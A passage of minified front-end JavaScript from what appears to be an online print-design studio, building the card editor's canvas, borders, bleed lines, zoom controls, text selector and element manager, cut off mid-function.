n=document.getElementById("divAddImg");n.click()},t=document.createElement("img"),t.src="images/uploadmemo.png",t.style.width="200px",t.style.height="140px",t.alt="Yes",t.style.cursor="pointer",t.onclick=v,i.appendChild(t),this.uploadImgBtnContainer=i,this.topContainer.appendChild(i),e=195)),r=oStudio.global.createDiv("TextEditor","absolute",0,e,null,null,4),r.className="card_left",r.innerHTML='<div class="text_title">Text</div>',o=document.createElement("div"),o.className="left_form",f=document.createElement("div"),f.className="left_bg",f.appendChild(o),r.appendChild(f),this.textEditorContainer=o,this.topContainer.appendChild(r),oStudio.isLiteVersion||(u=oStudio.global.createDiv("SavaTime","absolute",0,600+e,null,null,4),sSIDE==="B"&&sISDOCHASBACKSIDE==0&&(u.style.top=0),u.className="bot_sec add_card_category time_save",u.innerHTML='<div class="so_many"><div class="white_bold">SAVE<br/>TIME!</div></div><p>Want to use the same design for an associate?<br>See \'Time Saver\' in your<span> shopping basket</span> when your order is complete.</p><a><img src="images/time_save_bt_studio_ad.jpg" width="121" height="25" alt="Save time - reorder or customise a previous purchase" /></a>',this.topContainer.appendChild(u)),this.toolbar=new Toolbar(l),this.canvasContainer=this.toolbar.oCanvasContainer,this.grid=oStudio.global.createDiv("GridContainer","absolute",1,1,null,null,5),this.canvasContainer.appendChild(this.grid),c=oStudio.global.createDiv("Tooltips","absolute",0,0,null,null,100),this.topContainer.appendChild(c),s=oStudio.global.createDiv("CanvasElements","absolute",0,0,null,null,2),this.canvasContainer.appendChild(s),h=oStudio.global.createDiv("UnderneathCanvas","absolute",195,85,null,null,0),this.underneathCanvasContainer=h,this.topContainer.appendChild(h),a=oStudio.global.createDiv("UnderneathCanvasElements","absolute",0,0,null,null,0),this.underneathCanvasContainer.appendChild(a),oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||(this.selector=oStudio.global.createDiv("TextSelector","absolute",0,0,50,50,3),this.initTextSelector(),this.selector.style.visibility="hidden",this.selX=0,this.selY=0,this.canvLft=0,this.canvTop=0,this.tmpSelMsMove=function(){var u=print123.core.window.getScrollPosition(),s=EventUtil.getEvent(),o=0,i=0;n.touchAble?(o=s.pageX,i=s.pageY):(o=s.clientX,i=s.clientY);var t=o+u.x-n.selX,e=0,r=i+u.y-n.selY,f=0;t>0?(n.selector.style.width=t+"px",e=n.selX-n.canvLft):(e=o+u.x-n.canvLft,t=-1*t,n.selector.style.width=t+"px",n.selector.style.left=e+"px"),n.selY<i+u.y?(n.selector.style.height=r+"px",f=n.selY-n.canvTop):(f=i+u.y-n.canvTop,r=-1*r,n.selector.style.height=r+"px",n.selector.style.top=f+"px"),n.elementManager.selectTextElementArea(e,f,t,r)},this.tmpSelMsUp=function(){EventUtil.removeEventHandler(document,mousemove,n.tmpSelMsMove),EventUtil.removeEventHandler(document,mouseup,n.tmpSelMsUp),n.elementManager.updateToolbarStyleControls(),n.elementManager.updateToolbarAlignControls(),n.selector.style.visibility="hidden"},this.canvasContainer.appendChild(this.selector)),this.elementManager=new ElementManager(s,a),this.tooltipManager=new TooltipManager(c),EventUtil.addEventHandler(this.canvasContainer,mousedown,function(){n.onCanvasMouseDown(EventUtil.getEvent())}),EventUtil.addEventHandler(document.body,"keydown",function(){if(EventUtil.getEvent().keyCode===8||EventUtil.getEvent().keyCode===13)return!1}),oStudio.global.disableSelection(document.body),document.onkeypress=function(n){n=n?n:event?event:null;var t=n.target?n.target:n.srcElement?n.srcElement:null;if(n.keyCode===13&&t.type!=="textarea"||n.keyCode===8&&t.type!=="text"&&t.type!=="textarea")return!1},document.onkeydown=function(n){n=n?n:event?event:null;var t=n.target?n.target:n.srcElement?n.srcElement:null;if(n.keyCode===13&&t.type!=="textarea"||n.keyCode===8&&t.type!=="text"&&t.type!=="textarea")return!1}}StudioUI.prototype.init=function(){oStudio.isLiteVersion||this.toolbar.initHelpfulMemoControls(),this.toolbar.initUsualControls(),this.toolbar.initNavControls(),this.toolbar.initFormatControls(),(oStudio.composition.ImgCanvasBigURL!==""&&sSIDE!=="B"||sSIDE==="B"&&(oStudio.composition.DesignNameSideB!="Blank"||oStudio.composition.DesignNameSideB=="Blank"&&sIsCustomReverse=="0"&&oStudio.composition.Elements.length==0||oStudio.composition.DesignNameSideB=="Blank"&&oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0))&&this.addBackgroundImage(),this.addBorders(),this.elementManager.init(),this.tooltipManager.init(),sSHOW_UPLOADTOOLTIP==1&&(this.tooltipManager.addTooltip(200,50,"Click here to upload your artwork."),this.tooltipManager.tooltips[oStudio.ui.tooltipManager.tooltips.length-1].autoHide(7e3)),this.underneathCanvasContainer.style.left=190+oStudio.math.bleedSize+"px",this.underneathCanvasContainer.style.top=oStudio.isLiteVersion?96+oStudio.math.bleedSize+this.toolbar.formatControls.offsetHeight+"px":96+oStudio.math.bleedSize+this.toolbar.memoControls.offsetHeight+this.toolbar.formatControls.offsetHeight+"px",this.multipleVerses(),this.moveFooter()},StudioUI.prototype.addBackgroundImage=function(){var i=oStudio.math,s=i.bleedSize,a=i.designWidth,l=i.designHeight,h=i.fullWidth,e=i.fullHeight,c=document.getElementById("choose_opt_main"),f,n,u;c&&(document.getElementById("choose_opt_main").style.height=e+1200+"px");var r=oStudio.global.createDiv("BackgroundImage","absolute",0,0,h,e,1),t=document.createElement("img"),o=oStudio.global.createDiv("BackgroundImageHandle","absolute",0,0,h,e,2);o.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",f=0,u=Math.floor(Math.random()*1e8),sSIDE=="B"?oStudio.composition.ImgCanvasBigURLSideB!==""?n=oStudio.composition.ImgCanvasBigURLSideB+"?"+u:(n=sIsVerticalBusinessCard==="1"?"images/lauren_grant_thumb_vertical.jpg":oStudio.itemConfig.isSaveTheDate?"images/lauren_grant_thumb_save.jpg":oStudio.itemConfig.isMummyContactCard?"images/lauren_grant_thumb_mummy.jpg":oStudio.itemConfig.isFlyer=="A4F"?"images/FlyersbackgroundA4.jpg":oStudio.itemConfig.isFlyer=="A5F"?"images/FlyersbackgroundA5.jpg":oStudio.itemConfig.isFlyer=="DLF"?"images/FlyersbackgroundDL.jpg":"images/lauren_grant_thumb2.jpg",oStudio.composition.Elements==null||oStudio.composition.Elements.length==0?document.getElementById("divTextEditor").style.display="none":oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0&&(n=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif")):n=oStudio.composition.ImgCanvasBigURL+"?"+u,n.indexOf(".png")>-1&&(f=1),bUsePNGFilter&&f?(t.style.filter=oStudio.global.pngFilter+"(src='"+n+"')",t.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):t.src=n,t.style.position="absolute",t.style.top=s/2+"px",t.style.left=s/2+"px",t.style.width=a+"px",t.style.height=l+"px",t.style.zIndex=1,this.bgImg=r,r.appendChild(t),r.appendChild(o),this.canvasContainer.appendChild(r)},StudioUI.prototype.changeBackgroundImage=function(n){var t=this.bgImg.childNodes[0];t.src=n},StudioUI.prototype.addBorders=function(){var ni="progid:DXImageTransform.Microsoft.AlphaImageLoader",g=oStudio.math,ct,ut,p,b,n,s,ot,pt,st,at,tt,nt,a,rt,yt,it,wt,y,f,u,r,e,lt,d,i,c,w,h,k;sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&sIsCustomReverse=="0"&&oStudio.composition.Elements.length==0?(ct="",ut="",p="",b=""):(ct="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineH.gif)",ut="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineV.gif)",p="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",b="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)");var ti=oStudio.config.appPath+oStudio.config.genericImgPath+"outerBleedTopLabel.png",ii=oStudio.config.appPath+oStudio.config.genericImgPath+"outerBleedBottomLabel.png",kt=oStudio.config.appPath+oStudio.config.genericImgPath+"documentEdgeTopLabel.png?20160317",dt=oStudio.config.appPath+oStudio.config.genericImgPath+"documentEdgeBottomLabel.png?20130710",v=1;oStudio.itemConfig.isStamp?oStudio.composition.DocumentID>0&&oStudio.composition.HasBorder?(n=oStudio.composition.InkColor.cmykToRGB(),v=3):n="#C0C0C0":n=oStudio.itemConfig.isPen?"#C0C0C0":"#7f7f7f";var gt="#000000",ft=3,t=g.bleedSize,ht=g.designWidth,et=g.designHeight,o=g.fullWidth,l=g.fullHeight,bt=o-t*2,vt=l-t*2;this.canvasContainer.style.width=o+"px",this.canvasContainer.style.height=l+"px",this.canvLft=oStudio.global.getLeftOffset(this.canvasContainer),this.canvTop=oStudio.global.getTopOffset(this.canvasContainer),s=oStudio.global.createDiv("OuterBorder","absolute",0,0,null,null,4),this.canvasContainer.appendChild(s),this.outerBorder=s,ot=oStudio.global.createDiv("TopOuterBorder","absolute",0,0,o,1),ot.style.overflow="hidden",ot.style.backgroundImage=ct,s.appendChild(ot),pt=oStudio.global.createDiv("RgtOuterBorder","absolute",o-1,0,1,l),pt.style.backgroundImage=ut,s.appendChild(pt),st=oStudio.global.createDiv("BotOuterBorder","absolute",0,l-1,o,1),st.style.overflow="hidden",st.style.backgroundImage=ct,s.appendChild(st),at=oStudio.global.createDiv("LftOuterBorder","absolute",0,0,1,l),at.style.backgroundImage=ut,s.appendChild(at),tt=oStudio.global.createDiv("DocumentEdgeTopLabel","absolute",o-t-70,5,61,12),tt.style.overflow="hidden",print123.core.ui.setBackgroundImage(tt,kt),s.appendChild(tt),nt=oStudio.global.createDiv("DocumentEdgeBottomLabel","absolute",t/2+ht-90,et+3,58,9),nt.style.overflow="hidden",print123.core.ui.setBackgroundImage(nt,dt),s.appendChild(nt),this.outerBorder.style.display="none",a=oStudio.global.createDiv("MaskBorder","absolute",0,0,null,null,3),this.canvasContainer.appendChild(a),this.maskBorder=a,rt=oStudio.global.createDiv("TopMaskBorder","absolute",t/2,0,o-t,t/2),rt.style.overflow="hidden",this.setOpacity(rt,ft),a.appendChild(rt),yt=oStudio.global.createDiv("RgtMaskBorder","absolute",o-t/2,0,t/2,l),this.setOpacity(yt,ft),a.appendChild(yt),it=oStudio.global.createDiv("BotMaskBorder","absolute",t/2,l-t/2,o-t,t/2),it.style.overflow="hidden",this.setOpacity(it,ft),a.appendChild(it),wt=oStudio.global.createDiv("LftMaskBorder","absolute",0,0,t/2,l),this.setOpacity(wt,ft),a.appendChild(wt),this.maskBorder.style.display="none",oStudio.composition.ItemUtil.RoundEdgeDiameter==0&&(y=oStudio.global.createDiv("CutBorder","absolute",t/2,t/2,null,null,5),this.canvasContainer.appendChild(y),this.cutBorder=y,f=oStudio.global.createDiv("TopCutBorder","absolute",0,0,ht,v),f.style.overflow="hidden",f.style.backgroundColor=n,f.style.boxShadow="0 -1px 3px "+n,f.style.webkitBoxShadow="0 -1px 3px "+n,f.style.MozBoxShadow="0 -1px 3px "+n,y.appendChild(f),u=oStudio.global.createDiv("RgtCutBorder","absolute",ht-v,0,v,et),u.style.backgroundColor=n,u.style.boxShadow="1px 0 3px "+n,u.style.webkitBoxShadow="1px 0 3px "+n,u.style.MozBoxShadow="1px 0 3px "+n,y.appendChild(u),r=oStudio.global.createDiv("BotCutBorder","absolute",0,et-v,ht,v),r.style.overflow="hidden",r.style.backgroundColor=n,r.style.boxShadow="0 1px 3px "+n,r.style.webkitBoxShadow="0 1px 3px "+n,r.style.MozBoxShadow="0 1px 3px "+n,y.appendChild(r),e=oStudio.global.createDiv("LftCutBorder","absolute",0,0,v,et),e.style.backgroundColor=n,e.style.boxShadow="-1px 0 3px "+n,e.style.webkitBoxShadow="-1px 0 3px "+n,e.style.MozBoxShadow="-1px 0 3px "+n,y.appendChild(e)),lt=oStudio.composition.ItemUtil.LimitRules,lt!==""?(d=new Array(4),d=lt.split("|"),szX=d[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=d[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=d[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=d[3]*oStudio.composition.ImgResBig*oStudio.ui.scale,i=oStudio.global.createDiv("InnerBorder","absolute",t/2+szX,t/2+szY,null,null,4),this.canvasContainer.appendChild(i),this.innerBorder=i,c=oStudio.global.createDiv("TopInnerBorder","absolute",0,0,szW,1),c.style.overflow="hidden",c.style.backgroundImage=p,i.appendChild(c),w=oStudio.global.createDiv("RgtInnerBorder","absolute",szW-1,0,1,szH),w.style.backgroundImage=b,i.appendChild(w),h=oStudio.global.createDiv("BotInnerBorder","absolute",0,szH-1,szW,1),h.style.overflow="hidden",h.style.backgroundImage=p,i.appendChild(h),k=oStudio.global.createDiv("LftInnerBorder","absolute",0,0,1,szH),k.style.backgroundImage=b,i.appendChild(k)):(i=oStudio.global.createDiv("InnerBorder","absolute",t,t,null,null,4),this.canvasContainer.appendChild(i),this.innerBorder=i,c=oStudio.global.createDiv("TopInnerBorder","absolute",0,0,bt,1),c.style.overflow="hidden",c.style.backgroundImage=p,i.appendChild(c),w=oStudio.global.createDiv("RgtInnerBorder","absolute",bt-1,0,1,vt),w.style.backgroundImage=b,i.appendChild(w),h=oStudio.global.createDiv("BotInnerBorder","absolute",0,vt-1,bt,1),h.style.overflow="hidden",h.style.backgroundImage=p,i.appendChild(h),k=oStudio.global.createDiv("LftInnerBorder","absolute",0,0,1,vt),k.style.backgroundImage=b,i.appendChild(k)),this.borderOn=function(n){var t=n;t==""&&(t="#231F20"),f.style.backgroundColor=t,f.style.height="3px",u.style.backgroundColor=t,u.style.width="3px",r.style.backgroundColor=t,r.style.height="3px",e.style.backgroundColor=t,e.style.width="3px",oStudio.composition.HasBorder||(u.style.left=oStudio.math.designWidth-3+"px",r.style.top=oStudio.math.designHeight-3+"px",oStudio.composition.HasBorder=!0)},this.borderOff=function(){f.style.backgroundColor="#C0C0C0",f.style.height="1px",u.style.backgroundColor="#C0C0C0",u.style.width="1px",r.style.backgroundColor="#C0C0C0",r.style.height="1px",e.style.backgroundColor="#C0C0C0",e.style.width="1px",oStudio.composition.HasBorder&&(u.style.left=oStudio.math.designWidth-1+"px",r.style.top=oStudio.math.designHeight-1+"px",oStudio.composition.HasBorder=!1)},this.changeBorderColor=function(n){oStudio.composition.HasBorder&&(f.style.backgroundColor=n,u.style.backgroundColor=n,r.style.backgroundColor=n,e.style.backgroundColor=n)}},StudioUI.prototype.initTextSelector=function(){var u="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeRedLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeRedLineV.gif)",r=oStudio.global.createDiv("TSelT","absolute",0,0),n,i,t;r.style.height="1px",r.style.width="100%",r.style.overflow="hidden",r.style.backgroundImage=u,n=oStudio.global.createDiv("TSelB","absolute"),n.style.left=0,n.style.top="100%",n.style.height="1px",n.style.width="100%",n.style.overflow="hidden",n.style.backgroundImage=u,i=oStudio.global.createDiv("TSelL","absolute",0,0),i.style.width="1px",i.style.height="100%",i.style.overflow="hidden",i.style.backgroundImage=f,t=oStudio.global.createDiv("TSelR","absolute"),t.style.left="100%",t.style.width="1px",t.style.height="100%",t.style.overflow="hidden",t.style.backgroundImage=f,this.selector.appendChild(r),this.selector.appendChild(i),this.selector.appendChild(n),this.selector.appendChild(t)},StudioUI.prototype.onCanvasMouseDown=function(n){if(!(oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen)){var t=print123.core.window.getScrollPosition();this.elementManager.selectTextElements(-1),this.selector.style.visibility="visible",this.touchAble?(this.selector.style.left=n.pageX+t.x-this.canvLft+"px",this.selector.style.top=n.pageY+t.y-this.canvTop+"px",this.selX=n.pageX+t.x,this.selY=n.pageY+t.y):(this.selector.style.left=n.clientX+t.x-this.canvLft+"px",this.selector.style.top=n.clientY+t.y-this.canvTop+"px",this.selX=n.clientX+t.x,this.selY=n.clientY+t.y),this.selector.style.width="1px",this.selector.style.height="1px",EventUtil.addEventHandler(document,mousemove,this.tmpSelMsMove),EventUtil.addEventHandler(document,mouseup,this.tmpSelMsUp)}},StudioUI.prototype.zoomIn=function(){if(sSIDE!=="B"||oStudio.composition.ImgCanvasBigURLSideB!==""){switch(this.scale){case 1:this.scale=1.25;break;case 1.25:this.scale=1.5;break;case 1.5:this.scale=1.75;break;case 1.75:this.scale=2;break;case 2:this.scale=2.25;break;case 2.25:this.scale=2.5}this.resize()}},StudioUI.prototype.zoomOut=function(){switch(this.scale){case 1.25:this.scale=1;break;case 1.5:this.scale=1.25;break;case 1.75:this.scale=1.5;break;case 2:this.scale=1.75;break;case 2.25:this.scale=2;break;case 2.5:this.scale=2.25}this.resize()},StudioUI.prototype.resize=function(){var r,o;oStudio.recalc();var u=oStudio.math,n=u.bleedSize,f=u.designWidth,e=u.designHeight,t=u.fullWidth,i=u.fullHeight,s=t-n*2,h=i-n*2;(oStudio.composition.ImgCanvasBigURL!==""&&sSIDE!=="B"||oStudio.composition.ImgCanvasBigURLSideB!==""&&sSIDE==="B")&&(this.bgImg.style.width=oStudio.math.fullWidth+"px",this.bgImg.style.height=oStudio.math.fullHeight+"px",r=this.bgImg.childNodes[0],o=this.bgImg.childNodes[1],r.style.left=n/2+"px",r.style.top=n/2+"px",r.style.width=f+"px",r.style.height=e+"px",o.style.width=t+"px",o.style.height=i+"px"),this.outerBorder.childNodes[0].style.width=t+"px",this.outerBorder.childNodes[1].style.height=i+"px",this.outerBorder.childNodes[1].style.left=t-1+"px",this.outerBorder.childNodes[2].style.width=t+"px",this.outerBorder.childNodes[2].style.top=i-1+"px",this.outerBorder.childNodes[3].style.height=i+"px",this.maskBorder.childNodes[0].style.width=Math.round(t-n)+"px",this.maskBorder.childNodes[0].style.height=Math.round(n/2)+"px",this.maskBorder.childNodes[0].style.left=Math.round(n/2)+"px",this.maskBorder.childNodes[1].style.width=Math.round(n/2)+"px",this.maskBorder.childNodes[1].style.height=Math.round(i)+"px",this.maskBorder.childNodes[1].style.left=Math.round(t-n/2)+"px",this.maskBorder.childNodes[2].style.width=Math.round(t-n)+"px",this.maskBorder.childNodes[2].style.height=Math.round(n/2)+"px",this.maskBorder.childNodes[2].style.left=Math.round(n/2)+"px",this.maskBorder.childNodes[2].style.top=Math.round(i-n/2)+"px",this.maskBorder.childNodes[3].style.width=Math.round(n/2)+"px",this.maskBorder.childNodes[3].style.height=Math.round(i)+"px",this.outerBorder.childNodes[4].style.left=t-n-210+"px",this.outerBorder.childNodes[5].style.left=n/2+f-82+"px",this.outerBorder.childNodes[5].style.top=n/2+e- -1+"px",oStudio.composition.ItemUtil.RoundEdgeDiameter==0&&(this.cutBorder.style.left=n/2+"px",this.cutBorder.style.top=n/2+"px",this.cutBorder.childNodes[0].style.width=f+"px",this.cutBorder.childNodes[1].style.height=e+"px",this.cutBorder.childNodes[1].style.left=f-parseInt(this.cutBorder.childNodes[1].style.width)+"px",this.cutBorder.childNodes[2].style.width=f+"px",this.cutBorder.childNodes[2].style.top=e-parseInt(this.cutBorder.childNodes[0].style.height)+"px",this.cutBorder.childNodes[3].style.height=e+"px"),this.innerBorder.style.left=n+"px",this.innerBorder.style.top=n+"px",this.innerBorder.childNodes[0].style.width=s+"px",this.innerBorder.childNodes[1].style.height=h+"px",this.innerBorder.childNodes[1].style.left=s-1+"px",this.innerBorder.childNodes[2].style.width=s+"px",this.innerBorder.childNodes[2].style.top=h-1+"px",this.innerBorder.childNodes[3].style.height=h+"px",this.canvasContainer.style.width=t+"px",this.canvasContainer.style.height=i+"px",this.elementManager.resize(),this.moveFooter()},StudioUI.prototype.moveFooter=function(){for(var p=0,e=0,f=0,n=0,y=this.textEditorContainer.childNodes,l=0,t,r,s,c,o,h,a,v=0;v<y.length;v++)t=y[v],e=Number(oStudio.global.getTopOffset(t)),n=t.height==null?40:t.height,l=t.offsetTop+t.offsetHeight;r=0,r=isNaN(n)?n!=null&&n!="undefined"?isNaN(n.replace("px",""))?e:e+Number(n.replace("px","")):e:e+n,this.greetingsContainer!==null&&this.greetingsContainer!==undefined&&(this.greetingsContainer.style.top=r-85+"px"),f=70+oStudio.math.fullHeight,f+=this.outerBleedLinesVisible?oStudio.math.bleedSize/2+10:15,p=f,this.topContainer.style.height=f+100+"px",oFOOTER!==null&&oFOOTER!==undefined;var u=$j("#divSavaTime"),i=$j("#facility"),w=$j("#choose_opt_main");l==0&&(l=47),s=l+80,c=0,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||(c=195)),u.length>0&&(sSIDE==="B"&&sISDOCHASBACKSIDE==0?u.css({top:s+c+"px"}):s>600&&u.css({top:s+c+"px"}),i.length>0&&(o=u[0].offsetTop+u[0].clientHeight+w[0].offsetTop,h=i[0].offsetTop,o>h?(a=o-h,i.css("margin-top",parseInt(i.css("margin-top").replace("px",""))+a+20+"px")):(a=h-o,a<20&&i.css("margin-top",parseInt(i.css("margin-top").replace("px",""))+20+"px"))))},StudioUI.prototype.multipleVerses=function(){var t,u,r,n;if(sSIDE=="B"){var e=sITEMS_MULTIPLE_VERSE,i=this,f=document.getElementById("txtDefaultVerse");e=="True"&&(t=oStudio.global.createDiv("GreetingsPanel","absolute",0,180,null,null,4),this.greetingsContainer=t,this.topContainer.appendChild(t),u=document.createElement("img"),u.src=oStudio.config.appPath+oStudio.config.genericImgPath+"AlternateGreetings.gif",t.appendChild(u),r=oStudio.global.createDiv("GreetingsContentPanel","absolute",0,21,180),t.appendChild(r),r.style.border="1px #C6C2B5 solid",n="<table cellPadding=0 cellSpacing=3 border=0 style='font:normal normal normal 12px Arial'>",typeof i.elementManager.textElements[0]!="undefined"&&i.elementManager.textElements[0].textBox.value.length!=0&&(f.value=i.elementManager.textElements[0].textBox.value,n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(3);' checked></td><td>"+i.elementManager.textElements[0].textBox.value+"</td></tr>"),n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(0);'></td><td>Wishing you a very Merry Christmas and a Happy New Year!</td></tr>",n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(1);'></td><td>Good wishes for Christmas and every happiness in the coming year!</td></tr>",n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(2);'></td><td>Season's greetings & best wishes for the New Year!</td></tr>",n+="</table>",r.innerHTML=n,ClickGreetingRadio=function(n){var r=i.elementManager.textElements[0],t;t=n==0?"Wishing you a very Merry Christmas \n and a Happy New Year!":n==1?"Good wishes for Christmas and every \n happiness in the coming year!":n==2?"Season's greetings & best wishes \n for the New Year!":f.value,r.textBox.value=t;r.onBlur(null);r.textBox.focus()})}},StudioUI.prototype.showBleedLines=function(){this.outerBleedLinesVisible||(oStudio.itemConfig.isStamp||(this.outerBorder.style.display="block"),this.maskBorder.style.display="block",this.outerBleedLinesVisible=!0,this.moveFooter())},StudioUI.prototype.hideBleedLines=function(){this.outerBleedLinesVisible&&(this.outerBorder.style.display="none",this.maskBorder.style.display="none",this.outerBleedLinesVisible=!1,this.moveFooter(),this.bgImg.className="blank")},StudioUI.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"};
function ElementManager(n,t){this.container=n,this.underneathContainer=t,this.textElements=[],this.imageElements=[],this.photoElements=[],this.ctrlOn=0,this.keepRatio=1,this.maxImgZoomIn=2,this.zTxtCnt=75,this.zImgCnt=25,this.custTxtIds=500,this.custImgIds=1e3,this.maxTxtId=500,this.maxImgId=1e3,this.custTxtCount=0,this.custImgCount=0,this.dpiWarning=0,this.partialDesignAsIcon="",this.hasCustomizedText=!1,this.elementType={SingleLine:0,MultipleLine:1,Image:2,RoundBorder:3,RectBorder:4,Photo:7};var i=this;EventUtil.addEventHandler(document,"keydown",function(){EventUtil.getEvent().keyCode===17&&(i.ctrlOn=1),EventUtil.getEvent().ctrlKey&&EventUtil.getEvent().shiftKey&&(oStudio.composition.HasImgUpload=!0)}),EventUtil.addEventHandler(document,"keyup",function(){EventUtil.getEvent().keyCode===17&&(i.ctrlOn=0)})}ElementManager.prototype.init=function(){var a=new Array(4),r,n,t,h,w,p,i,f,o,u,e;a=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.partialDesignAsIcon=a;var s=oStudio.composition.Elements,y=s.length,c=!1;for(r=0;r<y;r++)if(n=s[r],n.CustomValue||(n.CustomValue=""),n.DefaultValue||(n.DefaultValue=""),c||n.Mode!=0&&n.Mode!=1||(c=!0),!(n.ID>1e3&&n.ID<1500)&&!(n.Mode==7&&n.Value!="")&&n.Value.toString().trim()!==""&&n.CustomValue.toLowerCase()===n.DefaultValue.toLowerCase()){this.hasCustomizedText=!0;break}for(c?$j(".left_bg").css("background-color","#e8e8e8"):$j(".left_bg").css("background-color","#ffffff"),r=0;r<y;r++)if(n=s[r],n.Visiable)if(t=document.createElement("div"),h=!0,n.Mode==7&&Number(sDOC_ID)==0&&n.Value!=""?n.Value="":n.Mode==7&&n.Value.toLowerCase().indexOf("double click")>-1?n.Value="":n.Mode===7&&Number(sDOC_ID)!==0&&n.Value==""&&(h=!1),n.ID>1e3&&n.ID<1500||n.Mode==7&&n.Value!=""||!h)if(n.Value!="")if(n.Mode!=7)i=this.imageElements.length,t.id="divImageElement_"+i,t.style.zIndex=this.zImgCnt++,p=new ImageElement(n,t,i,null),this.imageElements.push(p),this.container.appendChild(t),this.custImgIds=n.ID,this.custImgCount++,this.dpiWarning||(this.dpiWarning=n.DPI<300);else{i=this.photoElements.length,t.id="divPhotoElement_"+i,t.style.zIndex=-this.zImgCnt++,f=new PhotoElement(n,t,i),this.photoElements.push(f),this.underneathContainer.appendChild(t),this.dpiWarning||(this.dpiWarning=n.DPI<300);var b=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",v=oStudio.ui.scale*oStudio.math.bigResOverScreenRes,l=oStudio.math.bleedSize/2,d=(f.x-l*2)/v,g=(f.y-l*2)/v,k=n.WAbs*1/oStudio.math.screenResOverLrgRes,nt=n.HAbs*1/oStudio.math.screenResOverLrgRes;this.addImageElement(b,b,k,nt,300,0,d,g,f)}else n.Mode!=7&&this.custImgCount++;else i=this.textElements.length,t.id="divTextElement_"+i,t.style.zIndex=this.zTxtCnt++,w=new TextElement(n,t,i),this.textElements.push(w),this.container.appendChild(t),n.ID>500&&n.ID<1e3&&(this.custTxtIds=n.ID,this.custTxtCount++);if(sIS_RECYCLED=="1"&&this.addImageElement(oStudio.composition.ItemUtil.RecycledLogo,oStudio.composition.ItemUtil.RecycledLogo,oStudio.composition.ItemUtil.RecycledLogoWidth,oStudio.composition.ItemUtil.RecycledLogoHeight,300,0),oStudio.itemConfig.isStamp&&(sDOC_ID>0&&(o=oStudio.composition.InkColor.cmykToRGB(),oStudio.ui.toolbar.color=o,o.length===0?(oStudio.ui.toolbar.controls.color.style.backgroundColor="",oStudio.ui.toolbar.controls.color.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.toolbarImgPath+"noColor.gif)"):(oStudio.ui.toolbar.controls.color.style.backgroundImage="",oStudio.ui.toolbar.controls.color.style.backgroundColor=o)),oStudio.ui.toolbar.controls.font.innerHTML=this.textElements[0].style.fontFamily),oStudio.itemConfig.isPen&&(oStudio.ui.toolbar.controls.font.innerHTML=this.textElements[0].style.fontFamily,sDOC_ID>0?oStudio.composition.IsPenText2Lines?oStudio.itemConfig.allowText2Lines&&(document.getElementById("divText2Lines").click(),oStudio.ui.toolbar.updatePenPhotoElement(oStudio.composition.PenUploadImgPath,oStudio.composition.PenUploadReferenceKey)):oStudio.itemConfig.allowText5Lines&&document.getElementById("divText5Lines").click():oStudioConfig.PenTextRuleType==0||oStudioConfig.PenTextRuleType==2?document.getElementById("divText5Lines").click():(oStudioConfig.PenTextRuleType==1||oStudioConfig.PenTextRuleType==3)&&document.getElementById("divText2Lines").click()),oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0){if(u="",e=document.getElementById("divBackgroundImage").firstChild,typeof e=="undefined"||e.tagName!="IMG")return alert("Error!"),!1;sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB!=null&&oStudio.composition.CustomiseBGColorSideB!=""&&(u=oStudio.composition.CustomiseBGColorSideB.cmykToRGB()):oStudio.composition.CustomiseBGColor!=null&&oStudio.composition.CustomiseBGColor!=""&&(u=oStudio.composition.CustomiseBGColor.cmykToRGB()),e.style.backgroundColor=u,u!=""&&e.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"),oStudio.ui.toolbar.controls.bgcolorState.style.backgroundColor=u,u.toLowerCase()=="#ffffff"?(oStudio.ui.toolbar.controls.bgcolorState.style.border="solid 1px #000000",oStudio.ui.toolbar.controls.bgcolorState.style.width="14px",oStudio.ui.toolbar.controls.bgcolorState.style.height="14px"):(oStudio.ui.toolbar.controls.bgcolorState.style.border="",oStudio.ui.toolbar.controls.bgcolorState.style.width="16px",oStudio.ui.toolbar.controls.bgcolorState.style.height="16px")}this.maxTxtId=oStudio.composition.MaxCustomTextElementId,this.maxImgId=oStudio.composition.MaxCustomImageElementId},ElementManager.prototype.finalize=function(){for(var 